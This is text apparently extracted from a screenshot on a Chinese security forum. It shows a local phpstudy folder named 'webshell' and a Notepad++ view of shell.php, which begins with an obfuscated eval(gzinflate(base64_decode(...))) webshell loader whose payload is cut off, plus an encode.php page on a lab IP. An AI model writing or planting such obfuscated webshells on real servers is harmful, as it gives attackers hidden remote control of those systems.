 本地磁盘 (C:) phpstudy WWW webshell 搜索 webshell
新建文件夹
名称 修改日期 类型 大小
encode.php 2019/10/25 22:01 PHP 文件 2 KB
shell.php 2019/10/25 22:03 PHP 文件 68 KB
C:\phpstudy\WWW\webshell\shell.php - Notepad++
文件(F) 编辑(E) 搜索(S) 视图(V) 格式(M) 语言(L) 设置(T) 宏(O) 运行(R) 插件(P) 窗口(W) ?
encode.php shell.php
1 <?php /*Protected by fly ,http://www.hackers.com*/
2 eval(gzinflate(base64_decode('7P37dxzXdSeK/yyv5f+h1KbVgNkA6v0gCVr1JCnxJYKULIm6uA2gAbQIdEPdDRIUpT8m43tnfD2ZFcuWLNuSrMSSY1l+KZYs
3 /*Reverse engineering is illegal and strictly prohibited- (C)Al1ex Cryptation 2019*/
4 ?>
文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
http://192.16...ll/encode.php
192.168.174.136/webshell/encode.php 搜索
微信号: hackctf
先知社区